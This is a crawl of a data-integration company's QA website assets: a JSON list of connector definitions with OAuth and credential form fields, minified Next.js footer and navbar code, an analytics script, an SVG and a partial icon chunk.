Token"}}},{"target":"keap","domain":"keap.com","label":"Keap","target_url":"https://accounts.infusionsoft.com/app/oauth/authorize?response_type=code","auth_url":"https://api.infusionsoft.com/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/keap.svg","type":"oauth","force_redirect":true,"connector_props":{"singer_sdk":true}},{"target":"bigcommerce","domain":"bigcommerce.com","label":"BigCommerce","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bigcommerce.svg","type":"api","validation_supported":true,"auto_support":true,"connect_ui_params":{"client_id":{"label":"API Client Id","description":"BigCommerce API Client Id"},"access_token":{"label":"Access Token","description":"BigCommerce API Access Token","type":"password"},"store_hash":{"label":"Store Hash","description":"BigCommerce Store Hash"}},"connector_props":{"singer_sdk":true}},{"target":"restaurant365","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/restaurant365.svg","domain":"restaurant365.com","label":"Restaurant365","type":"api","auto_support":true,"connect_ui_params":{"base_url":{"label":"Base URL","description":"R365 Base URL"},"username":{"label":"Username","description":"R365 Username"},"password":{"label":"Password","description":"R365 Password","type":"password"}},"connector_props":{"singer_sdk":true}},{"target":"appsflyer","domain":"appsflyer.com","label":"AppsFlyer","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/appsflyer.svg","install_uri":"git+https://github.com/hotgluexyz/target-appsflyer.git","auto_support":true,"connect_ui_params":{"api_key":{"label":"Your API Key","type":"password","description":"Your AppsFlyer API key"},"app_id":{"label":"Your App Id","description":"Your AppsFlyer App Id"}},"connector_props":{"singer_sdk":true}},{"target":"bird","domain":"bird.com","label":"Bird","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bird.svg","install_uri":"git+https://github.com/hotgluexyz/target-bird.git","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","type":"password","description":"Bird API key"},"workspace_id":{"label":"Workspace ID","description":"Bird Workspace ID"}},"connector_props":{"singer_sdk":true}},{"target":"zendesk","domain":"zendesk.com","label":"Zendesk","type":"oauth","no_refresh":true,"dynamic_urls":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zendesk.svg","target_url":"https://{subdomain}.zendesk.com/oauth/authorizations/new?response_type=code&scope=read%20write","auth_url":"https://{subdomain}.zendesk.com/oauth/tokens","connect_ui_params":{"subdomain":{"label":"Subdomain","description":"Zendesk subdomain (ie. acme in the string https://acme.zendesk.com)","adornment":{"start":"https://","end":".zendesk.com"}}},"connector_props":{"singer_sdk":true}},{"connect_ui_params":{"public_key":{"label":"Public Key","description":"The public key used for authentication"},"company_key":{"label":"Company Key","description":"Your unique Logic4 company key"},"username":{"label":"Username","description":"Your Logic4 username"},"secret_key":{"label":"Secret Key","description":"Your secret key to access Logic4","type":"password"},"password":{"label":"Password","description":"Your password to access Logic4","type":"password"}},"domain":"logic4.nl","icon":"https://images.crunchbase.com/image/upload/c_pad,h_170,w_170,f_auto,b_white,q_auto:eco,dpr_1/lu64r83ll9frdtuxii65","target":"logic4","label":"Logic4","type":"api","auto_support":true,"persist_config":true,"config":{"scope":"api administration.1"},"connector_repo":"git+https://github.com/hotgluexyz/target-logic4.git","connector_tag":"^v1.0.0","connector_props":{"singer_sdk":true}},{"target":"databricks","flowType":"all","domain":"databricks.com","label":"Databricks Lakehouse","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/databricks.svg","install_uri":"git+https://github.com/hotgluexyz/target-databricks.git","connect_ui_params":{"host":{"label":"Host","description":"Databricks SQL Warehouse Host"},"http_path":{"label":"HTTP Path","description":"Databricks SQL Warehouse HTTP Path"},"catalog":{"label":"Catalog","description":"Databricks SQL Warehouse Catalog"},"default_target_schema":{"label":"Schema","description":"Databricks SQL Warehouse Target Schema (e.g. default)"},"access_token":{"label":"Access Token","description":"Databricks Access Token","type":"password"},"aws_access_key_id":{"label":"AWS Access Key Id","description":"Access Key Id"},"aws_secret_access_key":{"label":"AWS Secret Access Key","description":"Secret Access Key","type":"password"},"aws_region":{"label":"AWS Region","description":"AWS Region (e.g. us-east-1)"},"bucket":{"label":"Bucket Name","description":"S3 Bucket to stage files"},"prefix":{"label":"Bucket Path Prefix","description":"S3 Bucket path to stage files under"},"clean_up_staged_files":{"label":"Clean up staged files","type":"boolean","description":"Purge staged files from S3 after upload","required":false}},"config":{"include_process_date":false},"connector_props":{"singer_sdk":true}},{"target":"lightspeed","domain":"lightspeedhq.com","label":"Lightspeed (C-Series)","connector_repo":"git+https://github.com/hotgluexyz/target-lightspeed.git","connector_tag":"^v1.0.0","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/lightspeed.svg","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Lightspeed API Key"},"api_secret":{"label":"API Secret","description":"Lightspeed API Secret","type":"password"},"language":{"label":"Language","description":"Specifying the language allows language-specific content to be accessed through the API.","type":"select","options":[{"name":"Bulgarian (bg)","value":"bg"},{"name":"Canadian French (fc)","value":"fc"},{"name":"Danish (da)","value":"da"},{"name":"Dutch (nl)","value":"nl"},{"name":"English (en)","value":"en"},{"name":"English (US) (us)","value":"us"},{"name":"French (fr)","value":"fr"},{"name":"German (de)","value":"de"},{"name":"Greek (el)","value":"el"},{"name":"Italian (it)","value":"it"},{"name":"Norwegian (no)","value":"no"},{"name":"Polish (pl)","value":"pl"},{"name":"Portuguese (pt)","value":"pt"},{"name":"Russian (ru)","value":"ru"},{"name":"Spanish (es)","value":"es"},{"name":"Swedish (sv)","value":"sv"},{"name":"Turkish (tr)","value":"tr"}]},"base_url":{"label":"Cluster","description":"Specify the cluster","type":"select","options":[{"name":"US1 (api.shoplightspeed.com)","value":"https://api.shoplightspeed.com"},{"name":"EU1 (api.webshopapp.com)","value":"https://api.webshopapp.com"}]}},"connector_props":{"singer_sdk":true}},{"target":"easyecom","connector_repo":"git+https://github.com/hotgluexyz/target-easyecom.git","connector_tag":"^v1.0.0","domain":"easyecom.io","label":"EasyEcom","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/easyecom.png","auto_support":true,"connect_ui_params":{"email":{"label":"Email","description":"EasyEcom Email"},"password":{"label":"Password","description":"EasyEcom Password","type":"password"},"location_key":{"label":"Location Key","description":"EasyEcom Location Key"}},"connector_props":{"singer_sdk":true}},{"target":"actionkit","domain":"actionkit.com","label":"ActionKit","type":"api","connector_repo":"git+https://github.com/hotgluexyz/target-actionkit.git","connector_tag":"^v1.0.0","icon":"https://actionkit.com/site_media/images/logo1.png","connect_ui_params":{"username":{"label":"Username","description":"ActionKit Username"},"password":{"label":"Password","description":"ActionKit Password","type":"password"},"full_url":{"label":"Base URL","description":"e.g. https://roboticdogs.actionkit.com"},"signup_page_short_name":{"label":"Signup Page Short Name","description":"e.g. signup"},"unsubscribe_page_short_name":{"label":"Unsubscribe Page Short Name","description":"e.g. unsubscribe"}},"isConnector":true,"isSource":false,"isTarget":false,"auto_support":true,"isForked":true,"connector_props":{"singer_sdk":true}},{"target":"salesforce-marketing","connector_repo":"git+https://github.com/hotgluexyz/target-salesforce-marketing.git","connector_tag":"^v0.0.1","domain":"marketingcloudapis.com","label":"Salesforce Marketing Cloud","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sfmc.png","auto_support":true,"validation_supported":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Salesforce Marketing Client Id"},"client_secret":{"label":"Client Secret","description":"Salesforce Marketing Client Secret","type":"password"},"sub_domain":{"label":"Subdomain","description":"Salesforce Marketing Subdomain"}},"connector_props":{"singer_sdk":true}},{"target":"s3:assumerole","flowType":"all","domain":"aws.amazon.com","version":"Assume Role","label":"AWS S3","type":"iam","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/s3.svg","connect_ui_params":{"aws_external_id":{"label":"AWS External Id","description":"AWS External Id"},"aws_role_arn":{"label":"AWS Role ARN","description":"Role ARN for IAM role"},"bucket":{"label":"Bucket Name","description":"Define the bucket name to load files into"},"path_prefix":{"label":"Bucket Path Prefix","description":"Define a path for your files, like uploads/processed"},"acl":{"label":"ACL","description":"ACL to use for uploaded objects (optional)","required":false}}},{"target":"everyaction","connector_repo":"git+https://github.com/hotgluexyz/target-everyaction.git","connector_tag":"^v1.0.0","domain":"everyaction.com","label":"EveryAction","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/everyaction.png","auto_support":true,"connect_ui_params":{"app_name":{"label":"Application Name","description":"EA Application Name"},"api_key":{"label":"API Key","description":"EA API Key (e.g., 7c9e6679-7425-40de-944b-e07fc1f90ae7|1)","type":"password"}},"connector_props":{"singer_sdk":true}}]')}}]);

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/8951-118c95137ac1ac61dd30.js
body_size: 3793
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8951],{48683:function(e,t,l){l.d(t,{Z:function(){return y}});var n=l(68216),s=l(25997),a=l(91077),i=l(30268),c=l(92953),o=l(67294),r=l(41664),d=l(25675),m=l(44157),h="/_next/static/image/src/assets/img/landing/gdpr-logo.bedf6b1b285c26547c822fae3ec08fc8.svg",f=l(87958),g=l(34689),x=l(78636),u=l(72876),p=l(85893);function v(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var l,n=(0,c.Z)(e);if(t){var s=(0,c.Z)(this).constructor;l=Reflect.construct(n,arguments,s)}else l=n.apply(this,arguments);return(0,i.Z)(this,l)}}var j=["sales","ecommerce","accounting","analytics","billing","marketing"],b=function(e){var t,l=e.category;return(0,p.jsxs)("div",{className:"col-xl-2 col-md-4 mb-4 mb-md-0 links-white",children:[(0,p.jsx)("p",{className:"font-size-small font-weight-bold mb-2 mb-md-3",children:(null===(t=x[l])||void 0===t?void 0:t.label)||l}),(0,p.jsx)("ul",{className:"nav flex-row flex-md-column justify-content-start justify-content-md-start justify-content-sm-start",children:g.sort((function(e,t){return e.label<t.label?-1:e.label>t.label?1:0})).filter((function(e){return!e.tap.includes("sandbox")&&!e.version})).filter((function(e){var t;return null===e||void 0===e||null===(t=e.tags)||void 0===t?void 0:t.includes(l)})).map((function(e){return(0,p.jsx)("li",{className:"nav-item mr-3 mr-md-0",children:(0,p.jsx)(r.default,{href:"/connectors/".concat(e.tap),children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-size-small text-muted",style:{textTransform:"capitalize"},children:e.label})})},e.tap)}))})]})},y=function(e){(0,a.Z)(l,e);var t=v(l);function l(){return(0,n.Z)(this,l),t.apply(this,arguments)}return(0,s.Z)(l,[{key:"render",value:function(){return(0,p.jsx)("footer",{className:"bg-dark text-white py-5",children:(0,p.jsxs)("div",{className:"container",children:[(0,p.jsxs)("div",{className:"row justify-content-between",children:[(0,p.jsx)("div",{className:"col-lg-2 my-2 mb-md-5 px-3 px-md-0 px-lg-0 text-center text-lg-left",children:(0,p.jsx)("img",{src:f.Z.src,alt:"logo",className:"footer-logo"})}),(0,p.jsx)("div",{className:"col-xl-auto col-lg-2 mt-3 mt-md-0 mt-lg-0 mr-xl-5",children:(0,p.jsxs)("ul",{className:"nav flex-row flex-lg-column justify-content-center justify-content-xl-start",children:[(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Home"})})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)("a",{href:"https://docs.hotglue.com",className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Docs"})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/connectors",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Connectors"})})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/pricing",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Pricing"})})})]})}),(0,p.jsx)("div",{className:"col-xl-auto col-lg-2 mr-xl-5",children:(0,p.jsxs)("ul",{className:"nav flex-row flex-lg-column justify-content-center justify-content-xl-start",children:[(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/case-studies",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Case Studies"})})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)("a",{href:"/changelog",className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Changelog"})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)("a",{href:"https://status.hotglue.xyz",className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Status"})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/blog",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Blog"})})})]})}),(0,p.jsx)("div",{className:"col-xl-auto col-lg-2 mr-xl-5",children:(0,p.jsxs)("ul",{className:"nav flex-row flex-lg-column justify-content-center justify-content-xl-start",children:[(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/terms",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Terms of Service"})})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/privacy",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Privacy Policy"})})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/security",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Security"})})})]})}),(0,p.jsx)("div",{className:"col-xl-auto col-lg-2 mr-xl-5",children:(0,p.jsxs)("ul",{className:"nav flex-row flex-lg-column justify-content-center justify-content-xl-start",children:[(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)(r.default,{href:"/demo",children:(0,p.jsx)("a",{className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Book demo"})})}),(0,p.jsx)("li",{className:"nav-item mr-3",children:(0,p.jsx)("a",{href:"mailto:hello@hotglue.xyz",className:"nav-link fade-page px-0 py-2 font-weight-bold text-white font-size-small",children:"Contact Us"})})]})}),(0,p.jsx)("div",{className:"col-xl-auto col-lg-2 mb-4 mb-md-0 mb-lg-0 mt-5 mt-md-5 mt-lg-0 order-lg-3 order-xl-4",children:(0,p.jsxs)("div",{className:"d-flex justify-content-center justify-content-xl-end",style:{gap:"8px"},children:[(0,p.jsx)("div",{className:"soc-seal",children:(0,p.jsx)(d.default,{src:"/footer/soc-seal.png",width:80,height:77,alt:"soc seal"})}),(0,p.jsx)("div",{className:"gdpr-seal",children:(0,p.jsx)(m.Z,{src:h,alt:"GDPR LOGO",beforeInjection:function(e){e.classList.add("h-100")}})})]})})]}),(0,p.jsx)("div",{className:"row py-0 py-md-5 py-lg-5 mt-5 mb-0 mb-md-5 mb-lg-5",children:j.map((function(e){return(0,p.jsx)(b,{category:e},e)}))}),(0,p.jsx)("div",{className:"row",children:(0,p.jsx)("div",{className:"col",children:(0,p.jsx)("hr",{})})}),(0,p.jsxs)("div",{className:"row flex-column flex-lg-row align-items-center justify-content-center justify-content-lg-between text-center text-lg-left",children:[(0,p.jsx)("div",{className:"col-auto",children:(0,p.jsx)("div",{className:"d-flex flex-column flex-sm-row align-items-center text-small",children:(0,p.jsx)("div",{className:"text-muted",children:"\xa9 2025 hotglue"})})}),(0,p.jsx)("div",{className:"col-auto mt-3 mt-lg-0",children:(0,p.jsxs)("ul",{className:"list-unstyled d-flex mb-0",children:[(0,p.jsx)("li",{className:"mx-3",children:(0,p.jsx)("a",{href:"https://github.com/hotgluexyz",target:"_blank",className:"hover-fade-out",children:(0,p.jsx)("i",{className:"fa fa-github fa-lg",style:{color:"#fff"}})})}),(0,p.jsx)("li",{className:"mx-3",children:(0,p.jsx)("a",{href:"https://join.slack.com/t/hotglue-workspace/shared_invite/zt-rg910ue9-2Y~2jdpZz3Q2eSda2dl2Rw",target:"_blank",className:"hover-fade-out",children:(0,p.jsx)("i",{className:"fa fa-slack fa-lg",style:{color:"#fff"}})})}),(0,p.jsx)("li",{className:"mx-3",children:(0,p.jsx)("a",{href:"https://twitter.com/hotgluexyz",target:"_blank",className:"hover-fade-out",children:(0,p.jsx)(u.Z,{sx:{fontSize:"1.25rem",color:"#fff"}})})}),(0,p.jsx)("li",{className:"mx-3",children:(0,p.jsx)("a",{href:"https://www.linkedin.com/company/hotglue/",target:"_blank",className:"hover-fade-out",children:(0,p.jsx)("i",{className:"fa fa-linkedin fa-lg",style:{color:"#fff"}})})})]})})]})]})})}}]),l}(o.Component)},93615:function(e,t,l){var n=l(68216),s=l(25997),a=l(14695),i=l(91077),c=l(30268),o=l(92953),r=l(92809),d=l(67294),m=l(44157),h=l(41664),f=l(60689),g=l(87958),x=l(11163),u=l(4298),p=l(19617),v=l(94810),j=l(61807),b=l(74808),y=l(51848),N=l(23702),w=l(85893);function k(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var l,n=(0,o.Z)(e);if(t){var s=(0,o.Z)(this).constructor;l=Reflect.construct(n,arguments,s)}else l=n.apply(this,arguments);return(0,c.Z)(this,l)}}var Z=function(e){(0,i.Z)(l,e);var t=k(l);function l(e){var s;(0,n.Z)(this,l),s=t.call(this,e),(0,r.Z)((0,a.Z)(s),"toggleDropdown",(function(e){s.setState((function(t){return(0,r.Z)({},"".concat(e,"DropdownOpened"),!t["".concat(e,"DropdownOpened")])}))})),(0,r.Z)((0,a.Z)(s),"handleScroll",(function(){var e=window.pageYOffset||document.documentElement.scrollTop;s.setState({scrolled:0!==e})}));var i=(0,p.Z)({palette:y.vh,typography:y.MK,breakpoints:y.AV,spacing:y.W0,components:N.Z});return s.state={scrolled:s.props.scrolled||!1,opened:!1,dropdownOpened:!1,isUnifiedDocs:s.props.isUnifiedDocs,theme:i},s.handleScroll=s.handleScroll.bind((0,a.Z)(s)),s.toggleOpen=s.toggleOpen.bind((0,a.Z)(s)),s.toggleDropdown=s.toggleDropdown.bind((0,a.Z)(s)),s}return(0,s.Z)(l,[{key:"toggleOpen",value:function(){this.setState({opened:!this.state.opened})}},{key:"componentDidMount",value:function(){this.props.scrolled||this.props.noStick||window.addEventListener("scroll",this.handleScroll,{passive:!0})}},{key:"componentWillUnmount",value:function(){window.removeEventListener("scroll",this.handleScroll)}},{key:"render",value:function(){var e=this,t=this.props,l=t.noStick,n=t.actionButton,s=t.bgTransparent,a=this.state,i=a.scrolled,c=a.opened,o=(a.dropdownOpened,a.isUnifiedDocs);return(0,w.jsx)(w.Fragment,{children:(0,w.jsxs)("div",{className:"w-100 main-navbar-container ".concat(l?"":"position-fixed"),style:{zIndex:"9999"},children:[(0,w.jsx)(u.default,{strategy:"afterInteractive",src:"/js/koala.js"}),(0,w.jsx)(u.default,{strategy:"afterInteractive",src:"/js/zoom.js"}),(0,w.jsx)(u.default,{strategy:"afterInteractive",src:"/js/apollo.js"}),(0,w.jsx)("div",{className:"navbar-container",children:(0,w.jsx)("nav",{className:"navbar navbar-expand-lg navbar-dark ".concat(i?"scrolled":""," ").concat(c?"navbar-toggled-show":""," ").concat(s?"bg-transparent":""),"data-overlay":"data-overlay","data-sticky":"top",children:(0,w.jsxs)("div",{className:"container",children:[(0,w.jsx)(h.default,{href:"/",children:(0,w.jsx)("a",{className:"navbar-brand navbar-brand-dynamic-color fade-page",children:i||c?(0,w.jsx)("img",{src:f.Z.src,alt:"logo",className:"header-logo"}):(0,w.jsx)("img",{src:g.Z.src,alt:"logo",className:"header-logo"})})}),(0,w.jsxs)("div",{className:"d-flex align-items-center order-lg-3",children:[(0,w.jsx)(h.default,{href:"/app",children:(0,w.jsx)("a",{className:"btn btn-sm ".concat(!i&&"btn-outline-light border-none"," mr-3 mr-lg-0 d-none d-sm-block order-lg-3"),style:{borderRadius:"32px",border:"none",fontWeight:"500",color:i?"#302D39":"rgba(255, 255, 255, 0.65)"},children:"Log in"})}),(0,w.jsx)(h.default,{href:"/app?register=true",children:(0,w.jsx)("a",{className:"btn btn-sm ".concat(!i&&"btn-outline-light border-none"," mr-3 mr-lg-0 d-none d-sm-block order-lg-3"),style:{borderRadius:"32px",border:"1px solid #dddddd",fontWeight:"600",color:i?"#302D39":"rgba(255, 255, 255, 0.65)"},children:"Sign up"})}),n||(0,w.jsx)("a",{href:"/demo",onClick:function(){e.props.router.push("/demo")},className:"btn btn-sm btn-primary-2 bg-hotglue-gradient border-none rounded-pill py-2\n                        } ml-lg-2 mr-3 mr-md-4 mr-lg-0 d-none d-sm-block order-lg-3",children:"Book a Demo"}),(0,w.jsxs)("button",{"aria-expanded":c,"aria-label":"Toggle navigation",className:"navbar-toggler","data-target":"#navigation-menu","data-toggle":"collapse",type:"button",onClick:this.toggleOpen,children:[(0,w.jsx)(m.Z,{src:"/img/icons/interface/icon-menu.svg",alt:"Navbar Toggler Open Icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("navbar-toggler-open"),e.classList.add("icon"),e.classList.add("icon-sm")}}),(0,w.jsx)(m.Z,{src:"/img/icons/interface/icon-x.svg",alt:"Navbar Toggler Close Icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("navbar-toggler-close"),e.classList.add("icon"),e.classList.add("icon-sm")}})]})]}),(0,w.jsx)("div",{className:"".concat(c?"":"collapse"," navbar-collapse order-3 order-lg-2 justify-content-lg-start pl-0"),id:"navigation-menu",children:(0,w.jsxs)("ul",{className:"navbar-nav my-3 my-lg-0 d-flex justify-content-between",children:[(0,w.jsx)("li",{className:"nav-item py-2 py-lg-0",children:(0,w.jsx)(h.default,{href:"/connectors",children:(0,w.jsx)("a",{className:"nav-link nav-item",role:"button",children:"Connectors"})})}),(0,w.jsx)("li",{className:"nav-item py-2 py-lg-0",children:(0,w.jsx)(h.default,{href:"/case-studies",children:(0,w.jsx)("a",{className:"nav-link nav-item",role:"button",children:"Customers"})})}),(0,w.jsx)("li",{className:"nav-item py-2 py-lg-0",children:(0,w.jsx)(h.default,{href:"/pricing",children:(0,w.jsx)("a",{className:"nav-link nav-item",role:"button",children:"Pricing"})})}),(0,w.jsx)("li",{className:"nav-item py-2 py-lg-0",children:(0,w.jsx)("a",{href:"https://docs.hotglue.com",target:"_blank",className:"nav-link nav-item",role:"button",children:"Docs"})}),(0,w.jsx)("li",{className:"nav-item py-2 py-lg-0",children:(0,w.jsx)(h.default,{href:"/blog",children:(0,w.jsx)("a",{className:"nav-link nav-item",role:"button",children:"Blog"})})}),(0,w.jsx)("div",{className:"d-block d-sm-none py-4",children:(0,w.jsx)("div",{className:"px-2",children:(0,w.jsx)(h.default,{href:"/demo",children:(0,w.jsx)("a",{className:"btn btn-block bg-hotglue-gradient border-none text-white rounded-pill",style:{padding:"14px",fontSize:"16px",fontWeight:"600"},children:"Book a demo"})})})})]})})]})})}),o&&(0,w.jsx)(v.Z,{injectFirst:!0,children:(0,w.jsx)(j.Z,{theme:this.state.theme,children:(0,w.jsx)(b.R,{})})})]})})}}]),l}(d.Component);t.Z=(0,x.withRouter)(Z)},60689:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/logos/logo-2024.15618d8bda9efbd04d4ccc15d3072279.svg",height:25,width:110}},87958:function(e,t){t.Z={src:"/_next/static/image/src/assets/img/logos/logo-white-2024.ff8f469c0f66ec72893f263f6c9f13b2.svg",height:24,width:110}},78636:function(e){e.exports=JSON.parse('{"featured":{"label":"Featured","icon":"/img/icons/theme/general/star.svg"},"accounting":{"label":"Accounting","icon":"/img/icons/theme/shopping/calculator.svg"},"ads":{"label":"Advertising","icon":"/img/icons/theme/communication/chat-2.svg"},"analytics":{"label":"Analytics","icon":"/img/icons/theme/shopping/chart-bar-1.svg"},"billing":{"label":"Billing","icon":"/img/icons/theme/shopping/dollar.svg"},"cloud-storage":{"label":"Cloud Storage","icon":"/img/icons/theme/files/file-cloud.svg"},"support":{"label":"Customer Support","icon":"/img/icons/theme/communication/chat-4.svg"},"database":{"label":"Database","icon":"/img/icons/theme/devices/server.svg"},"devtools":{"label":"Developer Tools","icon":"/img/icons/theme/code/code.svg"},"email":{"label":"Email","icon":"/img/icons/theme/communication/mail.svg"},"ap":{"label":"AP Automation","icon":"/img/icons/theme/connectors/ap-automation.svg"},"forms":{"label":"Forms & Surveys","icon":"/img/icons/theme/files/file.svg"},"marketing":{"label":"Marketing","icon":"/img/icons/theme/devices/keyboard.svg"},"pm":{"label":"Project Management","icon":"/img/icons/theme/shopping/ticket.svg"},"sales":{"label":"Sales & CRM","icon":"/img/icons/theme/communication/address-card.svg"},"ecommerce":{"label":"E-Commerce","icon":"/img/icons/theme/shopping/bag-1.svg"},"fpa":{"label":"FP&A","icon":"/img/icons/theme/connectors/fpa.svg"},"spend-mgmt":{"label":"Spend Management","icon":"/img/icons/theme/connectors/spend-mgmt.svg"},"other":{"label":"Other","icon":"/img/icons/theme/navigation/waiting.svg"}}')}}]);
//# sourceMappingURL=8951-118c95137ac1ac61dd30.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/js/gtag.js
body_size: 93
content:
if (!document.location.hostname.includes("localhost")) {
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'UA-110681240-4');
    gtag('config', 'AW-460426196');
}



--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/media/blob-2.1e843d47e88126411aa5f35542726bd6.svg
body_size: 590
content:
<svg width="530" height="502" viewBox="0 0 530 502" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.8" d="M91.679 397.653C175.969 450.336 268.638 424.584 327.022 360.69C414.275 265.205 179.958 -55.0643 157.702 18.2297C135.445 91.5236 102.596 106.811 61.6693 181.98C21.0061 256.664 7.38906 344.97 91.679 397.653Z" fill="#FA5240"/>
<circle opacity="0.3" r="178.27" transform="matrix(-0.886726 -0.462296 -0.462296 0.886726 288.885 260.956)" fill="url(#paint0_linear_143_1548)"/>
<defs>
<linearGradient id="paint0_linear_143_1548" x1="0" y1="176.901" x2="364.196" y2="176.901" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2651"/>
<stop offset="0.489583" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF522C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/7447-98ab3ea20e7c06352091.js
body_size: 3544
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7447],{23508:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;var o=r(n(64938)),i=n(85893);t.Z=(0,o.default)((0,i.jsx)("path",{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"}),"ExpandMore")},72876:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;!function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=a(t);if(n&&n.has(e))return n.get(e);var r={__proto__:null},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=o?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(r,i,s):r[i]=e[i]}r.default=e,n&&n.set(e,r)}(n(67294));var o=r(n(64938)),i=n(85893);function a(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(a=function(e){return e?n:t})(e)}t.Z=(0,o.default)((0,i.jsx)("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"}),"X")},96406:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M16 1H4c-1.1 0-2 .9-2 2v14h2V3h12zm3 4H8c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2m0 16H8V7h11z"}),"ContentCopy")},48558:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M10 18h4v-2h-4zM3 6v2h18V6zm3 7h12v-2H6z"}),"FilterList")},64938:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r.createSvgIcon}});var r=n(91730)},86532:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=(n(76607),n(86010)),s=n(94780),u=n(90948),c=n(71657),d=n(12509),l=n(21987),p=n(64861),f=n(49299),m=n(12814),b=n(85893);const 